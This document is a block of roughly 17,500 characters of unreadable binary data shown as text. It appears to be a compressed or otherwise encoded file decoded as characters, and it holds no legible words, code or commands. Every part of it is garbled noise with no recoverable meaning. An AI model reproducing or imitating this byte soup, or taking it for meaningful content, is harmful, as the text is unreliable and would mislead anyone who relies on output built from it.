���UO'Z��tJ�Q����>[�rȅ��� ����I�*(#��t�,�\��jQe;�$�A_3RV�x{()��y��d������=۵�ں����	�j?�ST8�e�Ӳ��f�f�k&e;�o)���@Te���`�b�8a��˱֤�KYCs���;�5�׉���|4 ��	(&�QZ�_�ё�����g,]��e\���p�L�����[����~��bZ�9�)�B�h�;�����;{��UNR�D�:M�zgg�+�+W�T=g�!��e�S�h%�_s����sm��{z��0=+��N?�~��_�o��Ʈ��j���������j������W\o���z�����kn�kn��.��
;���-3�Qe:ʾ��c�3��	�
��+�2)l��p�g^V-2[U�-����nϔJ�;����̈N2!؀JP6���Y�Q��ٞ��d�A�ە��wH����0:�A��b}�tS�q�d儅Ra���x�cPP��S��G9�L��p��!)�R:�x����8�BJG���b�1W����.������]}�~��mW ړV�TZOu���B�&Ip�Q�j��w���[��uT���͙x���+[}3R�Ų3�K/��G!x�>g�����wuw� ���[n�ž���7�쌽��+��P�VF�'�<��GA��*��ɖ����+&���Ƥ-�{�g���%}/I �nY��!Vb#��kjj�g �i�RX��I�6+���uľ���x:�H���#%��a陰� �6>̌z��(�	v_��&�"��ڬ�;}�+�u���`�e>��33|�a���ç��|�Sj���Z)v*�!�=k�\Y�-����)��b�
[�l����@��H�{WFE?l��0K�V*JM�,F��H>��f��E(_S�L��;�Nz�IN�,hF���/ʉ�47�./��۶m��G|E�����I�]�{�m���"Y�t}�����}���Yg���c_�c�+*sfϵ}�����@;p�����C\b�t�v�v��#�%G<�h�GۡK�����ϧ�J�'y�=�;�ҟ����n��+F9�.A�`��M�U!�U�ͪ���~2"Jq����p���pv�"@�P�h�.�+QTap��^q����h����)�T�k�� �J@��0�v��
�K#1,[�x��	���C�2a~L�p#+�t�t�G���@ň��O�(�N���e��>!\���P�� ��j;�)�����U1���PV��� ��J}V��kS�!�#A���x��aE��7�xT���C��c��a�]}�W�/�K{衇\pԩ���������__��9n�ޱc���f�`e�&a4�/�TD�U�<�I�xc;,C�]�bGM���+�.��>X��	���y�;iB����H�)Xgw���u[A�1��~��/I1����=�a*%G�~7��Gi�d��>���c��Ţ0$���s�����sA�	��V!�J��8#�.����Ųl�>o�}�3��>����g�mGq�/�3�S���jF�JΛ;{����gۇ��Sv�qGYnL���e��������:��ê�������{�r��ΰc	��$[�?6�����**�
����rv�a��)�(�@�Ȣ�����.��:� ���7�{�{�s�1~.��CZv�u����n�>���K�P��%�n	k���n-���?H��D�kE�\ �tb�iu>:X_�(lJLaf��f��>�6�TwI�:'Iȵ������A�
0"o��\�f�bE��i����Uo�#i[�&Dt���pB��l�����Hڱ����#�x�I�:
�JFweٕ����j��W�/O.�dF���=xk��	AHkX�b�A�O���a�+�@�&
b�ذ"��&�Y��ZS�贮��r
 �j�"�Q����F`	��@u����v�!������'���F;҂Rܺ����}EX����5����%�{�'02��v�'n]��+��J���e^e�x�m��kMY=�3f����=�=�-r��完0���O;�fD�T��sfڿ}����ǜ�01$����}�{�/(w*#�CO��������~� @P��+7�|�}�߰[o��Kf�~�$,�eY�Lс����;cG���IhW6��9��z��-���[#F"�إ�D}Rֽ�)h	ɴ��N~�͚=�G�|���v����z��|z���Fe���葟���V~$z�[0Dx|�<�����믲��f��&�;�l/v�9�O=Ѿ����@{���贶�;$���l��ג��1dK�~�.��J뫫���Xb3fʹ�.�ܮ��%��U6q�8�ҿ��������>�4hm����G��W*�z���?n��G}����JR�Ҿ��?��}�o>�^Āo�ͩ��"�OT�>�)��"TF����{�J ��d����?lg�y�556�����,�+XZqmܸ�.����|�ZZZ�_��M�:�V�YmO=��=�����s�ۺ�묿�߷~���J��)S�W�&q>��c��0��:�
/��G�$e!�77���Ɵ����h��kϿ������XϪU6K��J�eı��t�Q@ń�2\��3%�I��O�aL�������[ߪ��7�+�����z;��֊�֖�)*1�HУ����^�a���]E��� R���	:>���`�<�wX��#����T�(�׊�����h3��e4�Y��I�#��jV"��WXV�z����7C�����P:�� ��a����(kN�爻�h?�M�;�Α����-*�}����ɔ�ZW���צ�B�V�m�P�{�b��u�u�� �*q��� Cg��������{���s��[�Ι<�)�L�M�*F�}�C�n��.��BW�Fq`q)��V���Ύ;�x�K. C�lE<���K�Ő�`?��H������J�m���`QB.ew�}�}����oo�ڏ'�'B+'�gD���o=�b�RJ� �����V�'�Ջ�$�j2a.ޏ�N�F3*gΘ�����m�E�_��_m��E�`3$��"�ߧ�X��ӟ��n��v�?n�0��K��'W��~P|��`u��W�V�1X;(����3�$/3壵�^y,�FQOo��{��v�O/�-X���
�*�X'4��>[�}��K钲�bvǝ��w~`�^s�͙5�.����i���N��Ξ���m��e~�뤘��oL�J�MDe��뮵��|�Kq��K;��9Bv�0���Ѿm�-}�%۲es(�%נ6âeΑa�I���^�(A�Q(�����ﰿ����i�wwu*�K��{�e˖�c�?n/���x����9�ڼ��v��O<�v����lܸq>��@	���@�X!m��q�C���j�;�����|W�-W8P\L�J���p�?(檊��d�Y���kT8��L��"�"�&���B�=����(."�;�|�`J=.8�B� /<T%�O
O���ٿ�;y}ey��?V|�&��P�,P���gtc�5D��q��wLf�v� #Vq�H8��(<y������ �S��#���s51}�v1�Ѭ��.�^���dLoO�0�(F4P�q5�RN[�r�QJ������CU���Xw��`�,��ԧ>eG~��]ж��v�hw�"���ekV����W��_�J	�F )R鴵���םr�s̱�ANH�U`ݚu~����*�E�x�|���ҳ�0������E�Q��b6g�L�!�:s��u����������V[��
c�mm�R4��p'PSV�(H1�+�P�(G��)CW��W�Bw����%�����3N�)��'F�����楽��~���u�]��9���XOg��Q)�\��7=����G!׿��>�N�+Z�W=_O���Lz�5�����Z�NݢְE�1���A��_w��TT��#�, �2��G��ޚ,��H��Zr�6���6���}�Y�5k�}��}Z
�Wԍ!t�$��P4O�瞾�Q2���V4���ic�v���8���k_�:;����e��:���
_'�K
ΚU�|�Hh[�pd2~�����x���;� µ���UW]e7\�M�0����s��(��z��)��#�8�v���җ��T!#8�'M�;��9�s�=N�
v̱�y;`
	%
=�m�L)no�f��z����uMlG1��+���P��Ą=��g_zή��
k�"8��D�	�?+@,�`xt)����h���)��q�4���ȮN�srG�枬RP�
�q����vi���(���������B,��w	��.��X��nv�V���` 3�#]����YYgB/3&ǯ	�n��U���Zu^��=W��bFNy~y��+�%�a'n��db�bX�˨NC9c�����W����������#��G<�I�)
�=�����8�@;���iv���΀^[�z�k׮qe��l}dIi���>�y[�paI��a��[L��=�P���[o��+W�zB	!�P:<�@;䐠t x۶o�W	�\�Ǝi�C�j�ﲷ��/�m·��_�)�?�N8�$����f=p����'#"��!�MPi�Wy�U\��Dف�d?FZJS:�S� �sMM����O}�8����l�	�Z_�P�`?�ُ��]�[��W���W��J�K G��2����d�}`�.���o���8UxKV�[��sJ�)���/�;���y�x;��#�S*Ee��G*���] ��oʩ�O5�Q]5�����a�-���^�ν)}\]�ʦ}+-����b?�dZw/ӟ��L�:ŚU�`S��	6��Hi6����w�-w�Ӈ��[�m���x��&�ɸLݔE�)�_v����pz=��o�w��]RLThF@�[��җ^�����>�Ҷ��֬^cw)Λn��֯[��f��g_��e��9�Йm�5��Ξ|�	��y?t����^��۫~�
�o�|���y��o�}��9��$P%]v�������W�OUM�w�'�&���?���c��0��cjz�K��w�N�௉j{� �ڎz}�eW895#�?'գ?�؊jt/H�}Zv+�[+������F����,�_�Xq��X4��(
������h[ц�3�uh̉.|�EBF �dA!S, �D�3��;���S�T�o�n�="�00���F~����ɘ�%~����)	D�9ckԽYZS��z�ve�3b}����pV&�񧁹s�z�N�yyzr�cm;��������[}J�!X(�W.��d��O��8�W� �%l��˿����Kl��t5 4���t|��;`T��� �eZ�CQ�j�~KKȭ\���?����/�g�����	��Zk*�`n��S�� S�Ԁ�AZ,���I�wKAX[�m*�^=��o���?d�~�_Xgw���Y��e�.SoŁ����矷6��Y��S ��328]�r�vzE��/>�b�r��;n���A۫i�5�|�Ϙ=>x)�H���meMі��������`��K��vHGD����/����KAFG֬YkK�-�с�?<�|V�ժE��^5(s
2�P����#�c��@����k��o�n7�t��/���-M�>�è����VWv��>��W�jw�y�������D�g�nխ��m۶�?��?��W]��)\��3����`�U�����
�6�b�- [�9������/6��l.�;i&M��S6��O����ϡ�V�]m_������Ȧw�l��&[0���#@�b�_�M�Du�GT8&���	[�^����F�;D�b�b:m��$6�Y�����ш�0��GCH��a�ft��Ȃm����!|�4�h ��f�E{\`7ڬ�J|�;�?���T��s�G����7�[�`�	S+((�r�P�X���DV�b��F�j�0\��J�a8n���ے� S��j�깲�n��i���Q�M�7����su����=��c����&��b��?�!���E|�DY�����t(J[���q0ԏ=	;��VwS(�GJ��f�*�]=˧�x^
���h��r��Ѡ���6:,9�s��k�P�T�
�$�fCa�����)�Ǽ�{����l:l�,*߾uX����(ȴi��Κ�3g��Y�m���6G
�s��=��!��}y���	����֬\aO<��)=skꬵ0`��o�e�Pu �:�C�K�fΝmg�s�͚6SJ9��M���I�� �Ǟ#�qڠ�ȶT�%�.&M�����-l[�b7.x�^��[H���'$�5�#���Z)<��}�-[���{�3(;��^)�۷m�͛6ً/�h�7o�k��������dg�}��u��^w1�5����F�+�BP�L0���0�0R�L1ZM��aR<���T���[��뮵�o��N�1boo��(I	�cg�y�-\����O5�u���e��-�׺b9�&k����g���b�����Ч�p���E���hQy�ʞcx�zft##��l�^w�j���tK�o(X[�ϸ�j�՟�ah�CF¨��F�J�䏺D41����S�,ن�;����l���P��ޫ��u�!<��h�ofU\#�l"���ʐ���]c���T�J�Qy���d�0D�l	�yb�c�)�0�P��EI�_B��Dp��p�;���l�gXE�|H�����R�`�������&���>dg�~�+(�F1o�1x'S��b'N��0�r�d�~�|��k��ږ����9xz��΍7�N�z����aG~Bi;�D��u1�d�k�e)%'s
�*�$e������ߪ�8~�{�I��7�e�R�j�<�Qt(Y�yޤ4�ꨥ�՚�Y�
��S�]@����F"iL�~6���=��~�Zcs����f�(^J��x�⣟�#i�4WC�U=In�$)-3'sv��G����J���"�*�-[���?i傾K�{Hh)5!�H�7yBI�t:"} �W���}g����"�zF�;0�I�IB��o��҉�j�j���[�����w~��a�j���$�:�A�*#�:��1�����=�y���~�LP�(a�6o�<W�%��0��f���ߞ,�;��#Zi����k��0�jD�Wh��2RUN���y��*
R	C�4���z���а���J�P6	��
�q�e�d�T�E��\�y_�
\���9����?*4�����l�0�(^ɾ،��f&b���_y�1G*\����C�W��L���-�00�#�`BeF�oD w�=B%�
RU#�����|gi�r�F���O[�i�+�2|t�;��h����z�B�Eܧ��=�[�Mo:�&��Lׇ�a�@Rn�p��{옱�l�k`����b�
��$Ec���.xY|ɔ�`ބ�Aa��u�������æBj�v��	W��Q����È�{/�X�(q�R�^z�E�߲n����Vq�恔5JH25˨*#�q�/�%qw��^귵RQ�R9;�S�M�=��>�0?ƼI��<	JK�bB�!��ẅL����tA����?���/F
>���E�����m���w��=��e�/Q8ʮt@�����*\n0ݬ�J-u~��٧�i��T-��0������/�{Қ���9��s�͘1�T��H���WF�dƩ!�����B�^��6l��
Z��&�u`h`H񬵇~�V�Z�ǒ�+��W�3�b�J{����G��ƕ�A�h���͛7YWW��y;�s����(�>U(�*��Sw*���ʭ��3��@����w'�p�/�;_�H�\j���^��gΰ�:���o_oK t�Ai�f�����Ƽ�R`˖0ұu�ɿ!�RS/��������D��C�0w��=��G�ޚe��z���:�\|D�
��R�fF�M�����m��g�=>��t�|�^%��f��JY��G�����l���3f@�0�G0֩ۻ9����n������-L�U�D�A�	�:���s0���W�vG���0�@פ4��;8��Ì
�w���;
��]C-���u+\�}�ɘ1>�Ψ�#�����0�S0y�'�����[{g�
�����~�8�X@O����}�k�X,%�O<(�:	Iv�����47[�e���ר
���*�z�$7���O�-��κ�t�ڰV�>t�t�z�LJvFq�\[v���lu��V��S�{y�����ۡ�#�P����I
�˃< ),����UV���7��v��i���M��M�I��{��w�=��c~������r�.C��AD�-�=��PE�&��#=�N9�u��p)#)]�.�8|l��ʎ"�S��6�[�r����@�H?=�ڜҪ4�(�>v��q�~g[O�I��'�pZ�`�e�B���b٧>���o�bM��]�݉y�}���\v���פ@i�J���'�t��������ŧ��R3U(�� �#o^
��Cvðȵ��������B֘���%�%�O�#n.Xh��~���u���ڈ\!�V��Ӧ���X�ɏ���l�.��z���d��S��6v0��n����?L3�#�R6T�`f��ZkM�ZԂ�Ȏ���r������Jd�MV�㣷�U���]���V�;�D�'������~����ݽ�"�:�
� TϘ>b���^�_�p�����n���t�<�5���Q� <"�{n�/����v���w�}t���y�	�K��[���6}�!k�:X���aF�'y��T��7�Ƃ9V�o�0�����S�<<R�f��G\�(|OĐ�*a�;���χ3:A�cџy�Yc��0"�h<p�}��_��o��w��Ğ'i���GѢ���PX�&�~�,����n?������;l����p�y��v���YM�ڢ�g�%�DSl�i)r�!ې7�����=\d��O��K���v(ԋG��
Bc�,�����dOp�=SS(Il%f�{������;C�����Ŀ�ʙ�����Gy�;b��(t@q��p��sAÈ�v���f�k�=��|�>"X	���$W�g�P���s�+��)O��.>;��\�n}-��f��#Ty��=���v饿�K�S_�|�0nۺ���?��r��`�0�����?�U�V*=��q�*�ն�w=�q�F�4j��[��$�e ��~�������/�3�T�����E�2��b�#S*W:cJl���v����"�MP:�߅�8�e�~�M�	��5;��:N�P��2e�d;��#���D��O���ח��ʝ}63��ɩ:k��b�I��1�����"	���U��c�p�E(y��FU�q�F1��*�ߜ�'ük® ���,���+�O��M�i��qJ%�?��Tou�	b�WC|�NG��`T8���>Bx�Ɛ+@0(r@>����QN+e��羅�	g�]+�zN��Zc�5e�zՓ �* v�Tb3R�_f�:~��P��(&3ڣ8���o�׏#� ��8C��)�j/:�n�'d����11b���+z�L���6	T\
N�G�`mN��:�H{�7�<�}����=������݇ջ�h���	#�����ȢR��5�^#%�	��[�&O�Ik�LE��|=�4J#0���>��u����)�R��Vqnٸκ��l��M���>��)kR�6y�q�>UH��.ee]��V�X���̹��_���v�1'X��I~~��39�!�%��j���wv |��G8����_)����;�}Ѓf[1��x���d�c����ͯ}�����l��\�t�)q8 :e �� s)[��[p��7���~���ʤ���k��e�裏x:�t�9����[n����sF���/�SO=i3gͲ�?��/\����U �5���o?��ϥ<�ȧʪ�AB�/?�q�ۿ�[/�b_�G�\в������Z��"���Y�fEinF@���	����}mJ�	y@tm����W�(�L;�兰C\��@�e�/e�h4�#wɎ���W�7��f{���쐃�c�?�8	������~���ZS}���go��슟�dLU�M_g�=��c����r�GM�M��m�}	nv#j���-0����r˗��M9b�gp��0�P�(G���ZE2>*��� �)6v���Ì���ybt��P�*��KrϦ%z �,Q@��t�+-�]�u����A�s�q�P�6���i^�#N*�4~Ə��˂�pnKHuO�`i��`6�#�V̍��Xp7,�yWN$�}���٦G;b�1���h"�IKt��h���9�?�C�d������7K�.J�>^�a��#7۪��6E�%�R^�)��q�q��)�;?�K.̗��3gΐ�q����osƊb�`]*!��?��O\Hps����'P��>��$z�j�'M�^%������SM�;�/���a�L����@	a��1��ΗZ�L����m�/�O����vR:��^��ɋX�$��2���Z(�VK�
~cn�Vڭ}h����K?�>"��O�BӤ��z�R%����J�-ʭ��I���7��ۈIw�z�܇�"��t�D�a�H�BQ��?��:5��@�����-_�ܾ!��G?<�&��-P�e�
|Q��ŤL	�t��A8�����a_�ܿ���{I�)=uiT#c
���q���{��>�L��q�v�-�9)/����C�,�}��v��X]��wZ����(���±�]x�O�Ty�˿�K?1E�r࠶ޮ^_���/|�{����?'@���
-��/��<��ĳ�F�8�c���]�$��)�o��_����+.��[���E������`k,�C�:�z����>����)�e�Y������5��O<�G�|TP�̈߿��?��?>���mj����A��dM�䒜���&U��9�mJ:%�M[��*x�5�����?U`w���}�����짌
a
�"�f5�f�	S`$-��X	I����i�4{�IYB�uH��+��M���.��I���W�%��u��������O�W(�]�u�"
������=G�=NR� 5^�^��q��E�5D��c��w�*���b��º$脡��#��iwPqM�Ӡ�_�tT��i���}ÊI�/|��
~};#�2(��|�HɫaF�vF�c�8��\��r>����Ka���銿��w��.�e��%�ո��?{�^oǉ�Ϛ9��ϛ�A'N�`&L��3f��=��{������1��U��E��ݿ�?��s���͗�=l��Y6v�D߶x�ſ���~��B�M�Ef���V{v��P�q�>q�M*�u�����O�do<�4{�?d|�55��_�T7�l�@T�
�!��Bkm˶-v͵��]w���,����'��u��ݽ~�iwo������裏�E�[c����ZIp�+��k�<��g����ڪt�B#(��j���I׳c�?�N?��mP��si{��U�����<P��@a�^��w���!��w��]��מd���hCRx�tnfk*�^a�
���%K�Q=sJ���B��P�(G�CBy�/��
�B�H��JSW�fδ7����V���<�he�����0w�!�e�(�4(
3���iE��2Y[EZ7m�l�<���t�M>���"[qY4�i����I��Ky|쑇���d�j�9�)�T>bN�G�LRc���9BN�ΰ�:���t��?b�G��]���!���D(ch����A�`e(��80�b!�r�p�r�<��cm�`;ԏ�uQ��s�  ���@�w�u���{���nVk ��2���"�]%��n�睝CO�f�arA�&�I/z�QBb�v���'@�^m�{b1l&a���H�6Ʌw�9W���7�.�N�%���8Ƞ� �e9ve���H��"d֬Ym˗-w%�9����B9��IF*�ٳev��EΈ9���7@��b��p��{�g�gk&�jp�F�ôJ������w�(l��Ƶk삟]�;�8H�O/�U�\��}c�g�r�U��'[E���e��hO;]
#9�~���t�2F�aǟ�$���J%��25��x�,Z���ۢ���������{����>��>{�b�����4(\�=@R���5H�x�J��D�Vę�i���kS�����'ڱ��b�v����U�Z�$�瞱�R��?��
Q�Yc�V��[o�Ŷo�f'���^.���b`�G&Xs�)�?���쮻��s-Ѫ��t,q��5��A�D���F(�
(f����k���>M�v�u�}��z��p��X��X�z����o~�/o�#n�b�ms�?���y���2�dE��k��޶c����/�~�ᇽ��+�O=�@JR:��[z�cR&J6+�l�j26I�115`���AN���acL6�I���Ap1���@!�*�za��q����
�Иr�b2���(GJ��ALTwE� (w�Cb�r�C�E��V�����DQ�����S��+��Bo���H@=r&�h�N g�4X��w��>F!;"> y��	p�C��p�i�/�XQ@���@g�&i�����Y�jH��Ge�ݓ�Ğ�(��LI�i*��b�Dn����(��$
>��h_��������R�y�V�������d�+s���'!4G�̓9��͟o�)Z)Zq��z/L�}� w��!���#��B�*�-��'��+.��yL��}�0�x�U�(��<�]=]�oS�nn*�и&���b;��3�Mo~�����>�B��`k(�W$!&9(��KY׺�4v�X�_=��?��9����.�#�<�"�x��x$�G��Ge�z��3��^i!|,�� *��d�kxW?%!W��26o��v�)'��{��d��G&�x]}�U��/J8�ct��@�(l���n�Օ.�;D�E���I�
�C�X�_��l�2�%�#�����FbT4���Õ�����c}��s�lo~�9�ԡ15�xd2{z{=��}��v�}�[���8L�փ��Y�A>��2Nu�I�W:��hI���Ə�4���>�r�W�bt�x��W�Gw��x�qkU���6�Դ�<dcj��MF�9��S;�Pz4�O�_e��L��),�f��I;T���ܪ��`^>�.�x0и��P��[u`I�q*�%M�g_�%����'���!f�� T�]u��g�s��ܺ?�ʩF@�hk�&�5���}��u��#���t��`��l@�`0u}K��yQ�iQ����w=���w� s��I�р��+�SH�����^Yv*Ub�-��Y���	>�(�a�{ �zG�7��C,̙Ӧ��ɓ=��w��׫g�G(z���~$�M�`���\:Itwe�@r%�|1���Q�C���#A�n�*�1��(�e®8�wIB�R�:2��ߘ��9Sl�c�O|����s�e{-^�5�TF(uS��g�������VM���E���c�����:�/�s��߅K:�>���N�8��Ay�?�$��9�c�f|B��<+���N^����b��-����0�ꌝ?~ ���c.�:`�.SF�y�;���|�h�^>�}���>�������/F;r3 ����.��LP���ZF���k����*�c�ɖHa����ooy�[m�F�C���4D�1�!��K�l�"a_;���\��g�}��0.����}�ƣ�<b�<�+WăRB�p���)���޼����1�]�b�i�b� k|�p�9�ؿA�����z,����V��ͷ
xi6�>�>@��,���3;2ӡ8bn�s��e&@o�Q�=��0�7P����C�u�l�k���q�t*��7��9L=��[�Cm�)���s�A[&;T�`v�~�$i�F)��@���&��� f�ۺ�a;���
\���b�S1�
2��{a{�#�p]�		�;A"p�.���^���`��3�ϴ�[A�Ex�lQz�0��*QHo��F	3�!���?B~0����ӫg�O�Ü(gʆyY@�!�dˊ����m��$.5��K�6-"'��
��!��e�BXCv���q��O~�[���f-y����{�}���O>ɲl�
�ja����ڦ8���d�"�"	��/u��&�&ٚ�^F-Td$ǃ��?��]��_8���M�81�:��S8�eIϨ[T�[������s�co}�;œr֘�W\uR0��w�7��lilj`�ِ-_�L|��f��5�g��X+�),�a��[�[򃿈�Lm��C%���Zu�xѫ�/_n��������&�b���8���|�{�����z�h ?)o{J�9�����ǟl����/�{�������K�շ�'?�){��y<!R`��~�s���6��1�g��v��9�f̝��,�o�����b--�%�R���ijn�)�U5�3)��b���@��L˼��o��ל+��,F5�?�<)7�}�
�UU�����̽
n�BC�-���'%M��rk|��{]����>���������$��BH�����?�ѷ�kY)j�cm�ܧ�;,W�W5KA��BQ�OA�d������H�^���`��π��W���`Bv�
�V:�L�mV��)�aW=6��	�F�B��0Cޘ�b8܇����k�xmCy�w��e�B �Ċ$]#��1a�K�R���j��4d5Ju��K��3��Q٬ƨ$R�3f����_��0qW �%n�]��V��X;�ɏ��
�#��akwec^��*o�E��5�W`�{��nb�D{
����V'M��Rk�j=��#��a?��ű<רJ��v#�lW��rJ&��t��'�֎�I��X�Ύv�YR�E)?��]z�ev�u��/�S{橧l�I�<�Y�g(�^�f?���w�k���/��/��_ۯ/��.��%~�Bm�i��T ���U�����6H0�gZ$��[E2#�iG����p['O�Ï?�^s�	����VX���&�xnMWw�]y�v�W��w�}��p���Y���Y&���p`�_Δ�8f\(��vr��h,�ȩIѢ=%iH���bd�~_H���3��v�H�Գ/@�L0}�%[�n�=�Уv�M��=��k�Ҁ��3�{%�Νp�*�����ͮ��a�%�}=��C�q�-��ח�%j|�"ƌ�Gޏ7�w��7������ّye ����#=�cZ�ul��	G��{�]z٥~�}�T�6RG��3}�cd����U�~�F��Ee+e%�:	�	��B#����_���HKLÜ~��6'���&��̳���>c];�Y�d�Ҙ.�|�h�z)PqV�{��B�D_#�dPm�7�������&�6*
����^4���E�bekTA��	����謁� \��Gh�.)V�͐uJ٢����ٱ��aF�R_�<yc�I`Df��A�^�	R��z�$�c���Â(ָ���4n�k��f+t=�bⰎ��T�~lD�`�,$q�c�ω'��h ���G� ����fh:@(��Ym7���1B|��$=����e�}C5Mr������^?�ƕyf�LX�ji>��� �'�@r�QR8�1��,B�)�lZ�ζu�����o�`[6n��V������k3��VOQW̻�����O=m��q�=���~ȱ��֯w��P9�Cl��i��t����_
��<b���W���%Z��f��HO8�#(��#eQ�s�{dӆ�6n�X�4~��"֊�3f�E�&w�뮻�.��"� a�����5����Wq�H��d(��F��偰��.LL!��D��y�1���9�
������!:PޠR�^���	YB��%Nmk박+V���#�>�;M�Mt��G��tT�J_�q�mR��K!�W��M�%ǣ��sV�}�;���m��9RZ%��J��e�=q`��'��5��H����g
��3j�ʤ=��\������]_��V._��}�fͲ)9#��H5�
&t��rY�;�i)�\x�]$ŸW
#��^��$Rvi��p��g(�����l㚕�,�jTO��9�j�>�*����F`X頲��T�b؞�ɳg"q��?�����jt���a
�S�,�$ZP8�ꩩ�#,띩F9X��sw<��)c��a��!.�F��^o�r���j+j�2�-u�}e�*�*��s@�~�t�8L߉�U�Scb�lPiNU�N�G��9ԍk�ٙq�PJ�G^��"���qs����{NB"+�)�,nĢ?��}��c4�{�IHp�
܉~�B��"�FuP�Q�T����S�=��J����G'��W:�.%�X�dCR�j��54 ���:%R����pT:�{e��}9 nn����s�s�_zE�#��v����-[��'���]�!-��B�3�bO���`��`����{�WJ/��?��`����;�n�S^w��x���:��PV[7m���ݮ��*Q�ݴx���h��@�zq�D�<R��˾M��(ӧ�gݨR�$��������~}�%���BJ���%����@lR:8�����р{����^_dx���y���H��}���w��&##���6a���;��B�G����t#���\	!
�\��H�ͪ'��" Yr�-�[J��P��t�H��dU��I��6۾}��;�̳m�=��V*e��2Q��2�?�?/� ��
��a�ѵ<�G�s�A���.�Е�pA] �$���6߆�6�iRL���B;�����NZ�w�W}=��3>�r�7����M��q���؉�y�M�0���;#�6��SO?mK_xNrpP�R��G��2J,��Ɉ�aB �h�����)�t\W��ʗ�n���H�y&�/6@L/!�pc/dV,_3h�TYe��F��r��|Ã��#��(�W���t�����(��%q�F����q '�q!�s��8b����r�E���'���� ����R�Ӵ���x�o��ъ�*�IR &��T��� �m�P#�$���q�p���@�ȮSLs�"#�pLj�Z$[d6�i5@acn���#�\�cڍ���@���!���� �
w��;�^ܹ[&�z����:��/���4,:�}8(�P�����**����r8!y��+���;҆T�]�}�u���epA����}� �/�s�3��c�;�/�C�`�;z����o�ɕ�Bg�����:Wؘn(H��s�"��x���80����z	�U�V�
��YC�TC�ޢ�?�����3��˳����+����s����^kO�I�����3R�r��7Z�W�"5*m������ni��[Ə������
�~�F�������x�	�6�2e�w�q�xў
�L������.��.��+l�d=�~>��c���{\�c	ʎ�PB�~�i�?��H����Ք�J#���&J�_��g���>"-bfE�L�5�}cm��á$��g̚i"�c�b��%�\��n��fۼq������~��Q�Rݨ��k`N=��s���֪��&#�.~�Q����@z@!���}���EG�"��QH�\	@}\|�ol��u���:9��>4�m۶����lPb}$G
@DqC;��:Q\���e�����;_�m�F�S�;�Q�Hadڏ�)��_�t��2Rp��~��[�9���0-D�Q��O.X��#������������oH������
.�
�L�k�t�	}��G�
��T:N�<B0ѷ~x��xF�������Q��O�~�,#���Û�Țk3"�Z���Q�����A�Ss�J���k���`�31���
�Wt�j���i�,���Q�ݪ�-
i����ڢm��a(�G�@�
�T��)�U�����c|���	�I�G�!�����gX9�L�!����r5Q���
{��ڬ�T���4A�����w��lVX �΂���1�(��֖��V�'�g�l��F=�W&(1-�&%�mԴ1r >"X��j$�#y�B�; B � �i9��G�Th�B���ň8��s�T�jp�_��x
\fŮ��>B���Q����*%�`]))b�L+zڨD�DyI��J�����n���oT7B�5$f��AG��޷�mk�-������z�$��)��������A`�r���B�!��cıg�9z�A{�1z�J!2$zK�r��ߺ�:����믹�:�n���U�8E6�2��ZU��?�X�K�/��HWV�b�j[ն�r�zkP<�n�������k_�e�WY�zќ�>}�l��k�y���N�ݶ}��z�mv��X��v����#޻���d�GG�캺��n�P*Ng����QS[�x/?�=�j�Z�`MGP:��a���д�H�@�s��w��#��7��+鹨� %j�a��½P:C���(���[\�#EbJ�:���`��EGEl{�s���mo�uR��o�l�l�B7����r@y�SI��-r��K/�6ln�ݦ�ڄ�7l�M
gպ5v��~�S=~�~����?�Ǻ�� ����zʎ>��p��ʨ�+����5k|�7ٮ�[h�>��e:*��24�L��Oj�I�%�~���#-M�����/{�<��!�)�Z����������{�V� JGX{$�(P{v��d�O�T�־H�����E�A��l�2�C�ş*?U�/p&�"��S�s0!%����:����P��(��GB�D�0�.QÊ��A�0��S��;��]11����m�P�Wn{Z�ӧd|���w�茈`�]�Z0څJ�k�FX!��e$Ï�Nu��x1n��8F��U��&1����eB����f����;�G� �G	�沒LY�Nr[������!(����0�G�@,��".�s�D�g/�
�n���U;uzvf%�r���J��Ew�UC��2$���j;B�S����Q�
�Sȹv�S�U��Ix����scM����>�3{�+E���fg�r1�~�K۱i��̴qH-Z̷c���5+�^�,�g��I]�և�S尥-�ڬYs.���|9;�Ԡ�����_LG����o����R}�6!������D��y��L�O����:	�:-��4F�:Up�6nP�%$7m��{ܾ���[צ�֜�����x���v�QGڂ��Y�A��Ж/_a[��d�~���s�g���`�%&�ms�gF�s����'ۢ��̏Pg������#Q:P"Z��G:dB߱yW�.�4(�PKs�K�z$�
z��Z)��c�4`+�+��I�P3R�X,����ژn�Ų��]��a�KI���������v�2~�u2Ӷ`�=��I��zd�����߾*���n�[n��n�!�UW\i���
���[�����{MX���4	E7L�0��Loo�_/�au,@� ��GP�Q�:��r��?��?��_�x��������%���r�XG�!��:P�ۓ9}�,����!\):���#��c'�}���j�:���A�Ǝ���ǟ��GDdӢG9gM��lE}U|��ƾ�m�0��
� ��O��':���m�����aXH�"�TN�s�aH<��#j�\]��H~���4?b8	3>ss,�ʕ��U��Mʶ�WK�Xm�a�
��Anw/��M��uq;�-�7��V]A�u�Hϕ=2������L���28Y���P�=V
S%L}p�t�V����mJ�K��	�%���(�(((,l��F��N�d��e�"�&=�NO�=W�#r�
��m�dl���0����G;�Y��C��[�Gd�='=�"�#8����ظ?���w��m��`����SAtJ
p�f?A�Q�+B�������~�C.(�a(����K~��W��J$uʷD���e�mH)��q�Vk��1ǎ��k'����.����<��͟��}��c�Y��J�BE�ĴN���/��Ŷb�����l��Q^��˨l��DK%a�,��;kLgEk��Z�R�^�������K?bu}�Σ&g�,%��ß�2��Z�ςP(���U&��8䐃�u�{��z�~����;U&�g�u��}��g�Y�3N?�^���x����q�r&����H��5��8��9�+&4������rQT��ݺ�1c�-�b�`�bw?R騞^Q'Cy̱6G��(k�w�Y��Ͷi�[�q�md���u�y�z۬g�򢅋쐃����T=w�w8�g4���� l?]�j�mZ�Z��j��ڶ��n�`�W���޾�� %���gv������[����+/�NR hrr���*E%�)�>)�("���2��w�˧l�<m�5IQ�`�L�-~����>�[��@ሽ�T�Y1�	M�m�����>[��.�5`Y�m�ʂ��ͧ�Hk��������L9�U?�03*�����0$2%�I��� yq�*�'ϰ�;�*|>ʘ=Ӷ��P�!�.�!�Pn�~�h��#)IbqX��6�Z�q�}���~�_��yy��!���;!;�υ�k�h6Q�?S�����Y�8[~g��g��4՞�u��IL�>A�z�*�U��X3 ��0kQuRV��m(����
b'�7�'��g�G�#��9F�Q�V�(Ή���L=ϖp�(H3�ӄ�6⠐��0zƖQ
b���"��9��U<��ر�oelI��P6J0#
